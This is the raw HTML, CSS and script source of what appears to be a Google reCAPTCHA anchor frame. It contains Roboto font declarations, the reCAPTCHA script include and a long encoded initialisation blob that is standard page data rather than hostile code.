/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="MjwUp8jlm2twR7oRP98Gpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="MjwUp8jlm2twR7oRP98Gpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MjwUp8jlm2twR7oRP98Gpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfScOFK8K7wo7CkMKFw63CsMKHw4nCgMKdwrVbbjMMwpHDmGbClzpHScKmYsKxwpHCh8OYw4c/wozCg8KNw5QvUiV0DzZcwrdNw57DlsO4SMKUETbCqcKVwpfDksOFPMO1fcO6BMKiR8KIeAXDmxbCuwPDm1PCgsOXFhLDll7DqcKjw5EiwqrDvRN+wo/[base64]/Ds3jDmcO+VMKoBn8Rw4vCtcOYHVEzY8KsTCkWwoUawroJwrktSsO0G3rCscKtw5kEVsKvVA1gw6EbwrPCvxNFV8OgA2nCr8KdOlLCpcOQHD9DwqFEw4UkY8K5w4vCjMO3LMOqczcLw4/DncOBw700HMKUwp4Cw6XDsC5FdsODewnDpMOxfTnDnHfCpWjCm8KpwrfCmsKJEDDCv8OPOwc7wr88AzFPw6EJb1/CnxDDpjgxO8Oac8KVw6DDk2/[base64]/ChcOkb03DqW8lwpNBwrRzwpQiwrozwp8fX2zDs0LDnMOTCS8WIBDCnMK2wqk4DHfCrcOrTinCqTnDkcKQM8KzBcKAGMOJw45awrvDs1XCtgzDuCcLw6rCpcKBUxxiw6RgesODe8OMw6J/[base64]/DqMKsLMOpBV/[base64]/dm/CiMOTRSh5w5E4fyBIZMOuAsK6K3rChDQdWXPChFhiw7R8ZEnDmcO7BMOWwpfDgGbCkcOyw5TCncKZAzcNwrXCp8KowopPwp99OMKQHsOzQMOSw7ZYwpLDuwPCt8OkNQXCt3XDusO4RBrCmMOyc8OGw6TCkcK/[base64]/NiILJ2VUwrEAwoLDrBAPFcOJwq3DgMKIwoUMcsOwMMKVw4AQw5ExCsK/w7/DmCLDhmfCs8OeM1PCscONE8Kkwo/CnmIFAmDDtCDDosOww456HcOGM8Kww61kw75MOlDDscKjOcKvclxrw4DDuQ0Yw5hqQWDCtRxkw6JFwrV4w7o2TTzCmR7CpcOvw5rCjMOCw67CjVXChcOywrJQw597wpcSe8K+OMORY8KPVh7CicOMw5jDjAHCs8K8woMuw5LCilHDhMKQwpLDtMOewoPCqsO/V8KSdMOAeEV2wrEMw4FyLlHCkw/CiWHCu8OEw6cEY8OSaloOwoM0A8OJJDMkw4fDg8Kiwr7CmcKfw4FJa8OfwpPDt1vDpsOxVsOCIRfClsOySRbCgsKuw4V2wr7CusOfwrgPHAPCvcKtZgQcw5/CuCdEw6nDsxB3YFkcw6drwrRybMOyLWfCp3rDpcOBwrvChy1vw4LDp8Kjw4jCmMOZWMOCd0fCvcKvwrDCmMOtw7NMwpTCoysuZGdLw7DDm8OgLD8yPsK3w5puUn/CgsOGPGrCqEphwq8RwqJCw6RjPSUUw6fDkcKQQhnDvDoNwo3ClztIesK1w5PCh8Kpw69Bw4tYQ8OpEFnChRjDnUsUMMKPwoESw67DowRawrlVHMKjw5TCsMKuIwDDmltzwrvCl2NBwp5nTlnDiBvCscKnw7HCpk3CsRvDsAtXVMKywrjChcK1w4/CrBliw77DssOaWjfCtcOTw4zClMO2fTgow5HCtiIAG1cjw6HDrcO7wqDCiWp+B2fDjTbDq8KTLcKSN0ZTw5XDm8KlOMKYwr13w5RIw5fCt2DCm009EyzDsMKBecKyw7F0w7vCu3nCjEkawpHDv0TChMKNe08xGwdhaEHDr1snw63ClDTDicK9w6/DthTDssOASMKwwoHCv8OzMsO1AR3DtXcJZ8O8UmfDjMOpTcKbAsK3w4XDnsKywpIVwrnCj0XChRF8emxZKUXDlBrCucOaQ8OWw6LCicKjw6bCt8OXwphWRG8JMjYAallaT8O0woHCuw/DqxEQwqVlw7DDtcKaw5I4wqDClcKhdy4bw6YpQcK/R2bDlsOaB8KTSR1Ow6rDvTXDs8Okb34wOcOmw7DDiAcswpTDv8K7w6V0w77CpihsE8KVYsOJEnHDoMKxc3JzwrsdVsO5CWnDgFtNw6ANwpALw5IFAD/DrQbDlmDCtjzDgmDCgsOFNzRdThcEwqDDmHg8w5jCtMO5wqVOwrPDvMOeI3Qlw4R9wqNef8KVPUfCikTDkcKgX19APXzDj8K1XDrCtXkzwpE7w4I5DRItGF/Cp8OjUCnCrsO/Z8K1c8Odwop8a8KMf2Aawp/DgUzCjRsMw5tMeFkWwqh0wqTCvXnDrx0AJUpzw7TDhcKMwrUgwplnAMKnwrk5w4jCucOww5PDskzDmcKCw4LDv1YAFmHCt8O6w5t/a8Kxw4x9w63Cowxiw7Rfa3JvKMOpwp55wqXCp8KWw7hKUcKpesOOf8KRYS9jw5JUwp3CnsOSw6XCimXCpERVQksew7/[base64]/ClMOYw4k/ayrDohQBwop4wpADwp9mw7UsAsKlBEbCgMOOwpbCmsKcZF5OwrddTg5yw6jDiiDCryNuGcKIGVLDpDHDo8KtwpHDuyI7w4rCrcKvw4goJcKZwpnDgjTDrEHDjBIQwpLDvWfDgS1XCMOPLsOowpPDlRjCnR3DvcKrw7wjwq9BWcO+w5AXwqgGO8OLw7ssUcOhCW1/OMKiGcOUWRsew5gywqTCr8OKwpd8wqjCjjDDtidufjrCsxPDpsK/w7VEwo3DqhLCiHdhwq3CmcK/[base64]/RcKmwpsQwrg1acO1UcOKITDCocKBaTV1wobChD8PacOuwqvDmcOTw77Cs8Kxw5oOwoMiwpBKwrpaw5DCngdewrRWbx3CscKCXMOOwrt9w43DuCZww5d7w4fDiwfDgD7CrsOewo58JsK4IcKJO1XCmcKqXsOtw4xNw7jCnSlAwo4fNl/DmBpAw6ENYwEYHhjCuMKhwqbDtMOEYS9dwofDsm4lbMOdHxF+woV0w5bCmgTCth/CsmjCpcKqwpMKw4kMwo/CqMO9GsOmQBvDoMKVw7dfwpsWw4hbw71Jw4krwodhw6MjLH5Sw6Y5HmQaQW/CqGUxw53DtsK3w7nCrMKNSsODOsOrw6NUwqM9dm/CjycULlEKwovDvw04w6PDjcKqw58zXX1twpDCtcKOYXHChcOBOsK4NBfDr2cQBx3DssOzZ2NzecK/HCnDrcKNBMK0fyXDnkM4w7XCnsOJMcODw43DiiXClMKIT1LCkmdZw6ViwqtAwoAcVcOvB2QlexQ6w7QmBjrCqMKebMO8wpXDu8K7wpV0GSjDs2zCvFp0VlDDtMOOGsKHwoUfdMK4E8KdZcKZw4AufTZIbxXCp8KBwqo/wrjCkcKIwqMswqt2w5dEGcKBw7AYQMKxw6ALHivDnT1VIhjDsVvCqCYTw6nCnRDDr8K8w6zCsAM3XMKsXU0Wd8O4WcK4wrTDhsOdw5AAw6HCt8K7EmLCgVZrwqfClC1XdcOlw4AHwqTDqhHCoXsGdDU2w5DDv8Osw6F1wqccw5/[base64]/Du8OHQ2vCkmnCpMKpOT4TwoJvwrB8LMKmXBckwrjCosOtw50rACEOaMKsYMKAdsKAZCJrwqJFw7tpWMKmYMK5DcOmV8Otw4FTw7LCrcKVw73ChmoUYsOIwpggw7HCkMKxwp8LwrptCm1mQ8O9w7U5w4kobj/DvEXDucKxKhjDi8KSwpjCkgTDiiJ+YTUmKBDCmCvCtcKvYjllwojDtsKFAgY/IsOqNVUCwqxzw5AhP8OywoDChT8qwow7LFPDsibCi8Omw4sXF8OOTMOfwq9KeQLDmMKnwoPDmcK/[base64]/[base64]/ColJQwol4w5vChMOxRRl7PnZ5c8OfQ8KYbsOCw7DCmcOnw4k+wqlaChTCscOIOQguwr/[base64]/w77Co8OgPHbCgcKcQ2nCtcOMVQXCvcOHQU7CmGUuK8KWRMOdwr3Ci8KCwprCvFzDmcKdw59aW8O1w5RzwrrCkXDCuiHDm8OOIgPCugjCoMO2KgjDjMO2w7fDoGd6PcKyWCfDjsOIZcOWe8Kuw7sPwp1WwonCs8K5wpjCp8Kxwp0uwr7CksOow7XDh1/[base64]/[base64]/DrMKLwrnCiR3DkQ/CjsOtEEDCq8OmcUDCvcKFw7MzwrvCqgtEw6PCkgXDnGzDqcOYw5nClDAEwrvCuMKYw7bDuC/CtMOvw4LCn8Ofc8KKYAUVJ8KcG0NxNVADw7t7wobDmDXCnjjDtsO6EhjDiQ3CiMOYKsO9wpbCnsORw4wOw6XDiA7CqFodY0s5w6XDqjDDhMK+w5fCncKuVMKow78cFEJMwr0KQFl8LClXAcOcEj/DmsK/[base64]/[base64]/CqsOANsOAw5zCoWEeRGTCjDcvw6Ziw4/[base64]/CtcO+w5PCisKGHsOMw7ttMcOvw5A3wqRuQcOFETXCsy59wobDrMK0w6jDtXvCr33CvDdzG8OGZsKMCSzDk8Olw7Bow4QMCSnDlALCv8Kpw7LCgMKLwqPDvsK3wqHCnFLDpCACDQvCoipPw6/DrcO3AkUjC0hXw6/CtsOZw7EYb8OWGsODImAYwo/DjsKWwqTCkcKmBRjCpMKswoZXw57CrAUSFcKfw6pCBBfDr8OKHsOiGnXDmmELaGBPQcO2O8KEwr4oWsOLwovCsR9vw4rCjsKKw77DgMKmwoPCtMKVQMKyc8Oaw55dccKqw71SMcOgw7HCi8KrRcOtw5YbL8KawoljwrzCqMKeCsOEJFjDt0cHc8KYw70/wotZw5Jjw5R+wqPCqQV5X8O3BMOGw5gcwpTDscOwH8KRa33DmMKTw5HCu8KQwq8jLMKzw6TDvk8xIsKYwpYEDnNGW8OawpNAN0BywrEIw4JtwqXDiMKuw5J0w6dwwo3CuChHDcKzw4HCl8OWwoHDgRPDgsKnN216w5EBPMObwrNvdQjCmhLCoAszwr/DtXvDu3zCgMOdccOwwocCwqfDiVTDo2jCocKheR7DgMO2AMKBwprDmS5PfSrDvcOPSVTDvn5mw6vCoMKGW2/ChMKbwqQSw7UPPMKcd8KZPUXDm0HDjjBWw7lacyrCgMKHw63DgsOPw4DCvcOJw6FxwqJ8w5zCv8K7woPCmcOMwp4zwobCvhTCnHArw7zDnMKWw5jDtMOZwrrDnsKSKWPCo8K3ZW01EsKwF8KOKCfCh8KNw5hvw5HCpcOIwrPDiDF7UMKQDcKjw6/CtMKFD0rCuB18wrLCpMKWwqnCnMKKwrcjwoAdwoTDn8KRw6zDpcOVWcKtHw7CjMKfMcKRD2DCncKwTUbCqsOqGnPChsKyPcOuYsOlwrUKw5g/wpFIwrHDihnClMKWVsKfw5XDmFnDgkAQLQzCkX0rczfDhjPCjHDDnhjDsMK+w7NEw7bCicOUwoYDw7wleylgwrI3ScKqZsOxZMKLwqEew7gLwqTClB/DosOwTsKkwqzCqMOew6BEFUXCmQTCi8O9wpDDhCE/SClQwo9pFcKMw7R/cMKnwoxiwoV9VMOwCg1zwrXDtcKrLsO5w4x4ZBnCpVrCiQPDpnINQk/Cjn7DmcOpQlkdwpB1wpbChWV5bBE6YsKGMBzChcOJS8OAwqpVb8Oww7IQw6DClsOtw5oAw441w6UXWcK4w7wtCmrDlyBQwqoiw67DgMOyOxcpeMO9CgPDoUjCiENCIy8/wrxSwobCiCTDjSrCk3hswofCuknDhWpmwrcYwoTDkAvCiMK4wqobJVdfG8Kaw4jDoMOqwrfDkcOUwr3CiGADVsKgw6N/wpfDrMKwNxFywrnDkRAgZsOrw5nCucOHesO8wq4qC8KJD8Koc3Jcw5UmEcOzw4fDgQLCpMOScT0NbicYw7HChU9cwqLDtzx7U8Knwp1HS8OFw7fDl1nDjMO9wpbDlUtBAjvDs8KwG0zDiyx/DT/DjsOawpPDj8O3wovChCvCgMK0DB3CoMKzwrYVwq/DmlBnw5kuO8K+csKfw6/DvMKuVnh9w6nDsw0WNBpAZsK6w65MdcOGwqnDmETDoRpydsKRORjCusOvw47Dq8KywpTDtEtcWSsvRj1EGcKgw5VeQmXDocKjAsKaRBvCjAvCphfCicOkwq/CqyjDqcK8wrbCrsO8CMO4PcOoBVDCp3lgN8K4w5PDgMKNwp7Dm8K1w7Rywrosw5HDi8KnY8KlwpHCnn3Cp8KGe2DDsMOwwqcBFiTCpcKCDsKuA8KVw5/Cg8K+fDvCuEjCvcKww5Y/[base64]/XMOWw53DtMK4GGpLw6nCqMKdwodFYMOVw4HDhnxOw5nDog8xwpfDlw03wrdxN8Kgwrwow613S8OtR3bCojdtScKHwojCpcOTw7DDkMOFw5Z4ahPCgcOJwqvCv2hQPsO2w7Nna8OpwpxLaMO3w6LDnzJOw6hDwq/CuwppcMO0wrPDgcK8D8KnwoXDnsKCdcKswpjCgi5WUTUMVgrCiMO1w7RtE8O7FkBKw4fDmV/[base64]/VsO0w4QawoxEw5zCoMK3w7fDpsOTLwrDjgnDqAVjJArCuMO+wp0BZAtIw7vCuFF/woPCrcKjc8Orw7dLw5BvwrRVw49PwoTDkErCoW3Dl0zDuBjCoAR/[base64]/DscKjw4DCkA8Gw48MAsKSDAzCpsKzwoI6WcO/el7Dh3FgAU10ZcKvw4lMMgXDpUPCtR1DHXtfTRLDpsOgwpHCsW3DliAidDFCwqM5HXUzwrfClcK3woxuw41Sw5HDvMKBwrIIw6Uewp3DjRDDqjXCgcKIwrLDpz/[base64]/CpsKCKMKKQCjDjMOJwoXCnC/DjRbCusKCwonCmMO3BMO4woPClsKKLkLCt3/DtAbDhsOvwphTwp7Diiw5w5JKwq8IEcKBw4zCnAzDo8KDIsKFNw9LEcKRAybCncOOMyRqKMKEC8K5w5QbwrXCujxZMcOowoEPbinDjsKgwqrDm8Kjw6dhw6/CkUolecKow59MYSPDuMKmecKIw7nDmMOie8OvTcKiwrIaCUNowqfDhl8YQcOOwqfCsnwEVcKYwolFwoYoOzQ2wpF8LzgWwoNKwoY9SBtswovDu8Ofwp8Rwq0yJS3Dg8OwNyDDocKPN8O9wp7DmTcVfcK7wqNewok1w4txwogoK0zDsCXDhcKuP8O3w70WMsKAw7/CicOUwpolwqYqaBgIwoTDlsOnGSFhagnCm8OMwrwkw4YQVWFDw5TCusOewpTDvWnDvsOOw4wCA8OdanhYaQ1lw4/CrFHCmcO5RsOIwqIUw4NQw7ZbEl3CvkIzBEZdc3PCtzDDoMO+woA5w4DCqsOTRMKuw7Z1w4nDs3/[base64]/[base64]/CpsKJw5LCoHbCkCHDrsODZTzCjMOLw7LClFEDLMOkw7MlRV9IXcOqwp/[base64]/[base64]/CicO/wr/Ci8KFJjXCsAwYTcOgLQXCpsOmGMOpUH/CpsOKR8OeIcKiwrbDoi0vw7cZwqLCicOfwrxyRgTDsMOWw7olSA1cwoM2CMOQPVfCrMOnZwFRwpzDsAhPCMOoUlLDvsOgw6PCrAfCsGrCrsOQw7/CoGkoRcKtP3vCkW7DvMKlw5V2w6jDm8ObwrcPN3DDhwQdwqAHNMOianRRCcK9wqVYbcOpwrvDmsOsNkXCssKNw6rClCHCmsK1w7nDm8KSwoMMwrhSYENsw4rCjAVjUMKQw6PCm8KbccOgw7LDrMKywoxUbA9lDMKLCsKBw4c/BcOJesOrL8O3w5PDngbCiFTDicK0wqvClMKiw7p/RMOcwo/Dl38sMS/DgQhmw6crwqkrwobClg/[base64]/LcKXwr3Ck8KeGljDr8KVbjdow7xuJl3CtcOBDsOzwo7DhMKgw77DqHwAw73CkcKbwqg9w4bCqRbClcOmwqfDncK/wq0KCiLCuW18VsOWXsKoVsKHAsO6XMOfw5lDAiXCo8K1VMO6TylPL8KJw6ILw4/[base64]/Dmmh/HMKwBDPCusKAwotNw7HDqlPDoGlWw4F6bgrDgsKyOsOdw6TCmTJYbHJLeMK0YcKRMxHCvcOhEsKLw4RYVsKGwo1JY8Kzwp83dmLDj8Obw5/Ci8OPw6I6fiVSwonDqw0EeTjDpDh7wq8uwpvDj3V7wp5wHCcFwqc1wozDh8KQwobDgAhCw5QlU8Kgw4Q5BMKKwobCp8KwRcKfw79/RlJJw57DgsKtKDLDjcOxwp1ewrzDlwElwoFVMsKTwo7Cq8O4PsODQ2zDgjVpDHLCnMK/[base64]/[base64]/Di0/DpVYHw5E9LzXCrsK0QcKpw4TDqcKbw5fCshIpCMK0WSfDrMK6w6zCtAvDml3Ck8OaZcKabsKLw78GwpLCiCI9EClIwrpjwrg+fTRUZAVcw7IPwrwOw7nDhgURFSvDmsO0w49gwosZw4jCgMOtwpjCn8KwFMOKKTEpw7xSwotkw5wXw5cdwo3ChTnCoU/CqMOSw7A5F0JjwqzDm8K9csK4SH45wqgDPhwTbMOAY0crRcOQf8K4w4/DlcKRR2zCjcKGegxCDCZaw67CmRvDjFrDkFMlbsKlYSrCk2BGQ8KjHcKSHMOowr/DhcKcIjIOw6rClsKVw64yRjd9Z3LChx5lw7jCpMKja3rChF1mEDLDlUjDjsKkGVw/B0bDnVBXw707wp7CmMOtw4zDplzDjcK+EcO1w5zCsBw9wpPCpHTDn3ITfnTDvSZBwqw4HsObw4UMwpBlwpIjw70Cw61qAcO4wr8xw5XDoDBnECvCpsKgbsOQGMOrw4QzOsOzRw/Cr0g1wrLDjzrDs117wrYww6YADRkzFFvDqRzDv8O8FMOoXB/Dm8K4w4pQACMLw7LCtMKTQnjDrQBYw5LDrcKWwonCpsKxRcKRU2FiSyIEwpUcwpBLw6JUw5HChUzDv1HDuDJVw6vDllFiw65AbBZzw4DCiDzDlMKEDzxxD1XDqUPCmcKyKHrCscO/[base64]/UcKiwr59VD0KwrJLcU87ccOyTHQ0wpLDsQ1kwrJoQsOQGgUVJcOLw5PDjcOGwp/DoMOSd8OwwolCZcKzw5DDpMOLwqXDg0stZwPDomlxwofDgkXDrG0iwpBwbcOqwoXDtsOQw5LCusOSBVzDigkXw5/DmcO5A8Oqw7Eow5TDj3XDjyPCh3vCqV9JcsKNSCLDgxU3w5LDi308wpBOw64YCm/DhMOcDcKbUcKhVsOyYsKNdMOaD3NJCMKlCMO3aRUTw77CoirDlW7CmjXDln3Dm3k7w6F1OsKPVndRw4LDgSQnV3TCklVvwrHDvjPDpMKNw4zCnVwlw43CqSwvwqPCmMKzwrLDjsKMaWDCuMKxa2A/wpx3wpxhwrnCllnDrSPDr0dmYcK/w5gte8KgwpIOdgXDgMOcGVlwCMKAw4HDgTLCujEhAFpdw7HCnMOFScOBw4RZwq1ZwqkLw6V5e8Kiw7LDlsOkLC/DnMO+wobClMK6IV3CqsOWwqbCuk3Drm7Do8O5ZSYObsKsw6Efw77DrVvCgsOgDsKnXgPDpXTCn8OyY8ORCkkpw4A9fsOHwrJfCsOnKCcmwqPCucOSwr8ZwooFaHzDhn8hw6DDrsKWwqDDnsKlwolCWh/Cn8KFJVoUwpPDhMOcF2xLI8Kew4zCmU/DisOVQlcHwrfDocKkNcO1EkDCqcO1w5rDtMOlw4HDpGZbw5l2TRVXw54VUUgtIH3DjsObe23CsmrDlGLDpsO+LBTCscKhNi/CunHCjnFDKcOGwovCt3LDlVA8W27CsmbDk8Kswpc3CGYIcMOTcMKWwo3DvMOjfAzDojjDssOsc8Owwo/DjcKYX2vDlGXCmwBowpLCqMOzAcOrWR9ORkrDo8KIO8OaF8K5DFLCrsKUCsOpRS3DkhjDp8O6QcK9wqZowr3CmsOdw7bCshUVOkTDm0IfwojCnsO8RMK4wozDljbCtcK2wrrDkMKvOEXCjcOtA0ciwogWBmfCjsO0w6DDqMOmKXZXw5kPwofDq15Ww5wQdB7Ciyd/w57DlErCgSLDtcKwWQ7DgsOCwoHDnMKZwrEKRQRUw4peEMKtT8OeFlPCmcKYwqrCqsOUZMOLwqYFLsOFwpnCgMKNw7RqK8OQXsKEc0XCpsOLw6IzwolYwp3DvXTCvMO5w4DCiSPDvsKrwrrDmsKRCsOxUGR6w4/Cn1QMcsKMwovDq8KbwrLDssKcVsKtwoHCicKXIcOewpvDhcKRwrzDq1I3C0oow4HCnivCkmNxwrYPMw51woIpTMO5wpwBwo/DisKcBsOiPVJeQ1PCvMOIMyMLU8KmwoABP8KUw6nDknE3UcKaPsKXw5rDjhzCpsOJw5ZgQ8Onw4XDuEhdwqLCtsKswpczHgNwWcOEbyzCtVAJwpQNw4LChBbCqi3Do8K8w4shwr/DmlPCjcKPw73CgznDn8OKcMKtw7w2XHLDs8KGTTt3wrpmw5LCocKxw6DDu8KqVMK/wpxHbhfDrMOFesKLTsO1cMOIwoHCmArCi8KZw7HClV1lEG9Yw78KZxXCisKnKX9wF1liw7dXw5zCusOQCA/CscOaEj3DpMO6w53Cs1jCr8OoccKFdcKvwp9Pwo8bw7DDtD/Cn0zCqsKNw79+cWlQMcKKw5/[base64]/woHDscKFwopJwojDvcOqwrhswpIBwrs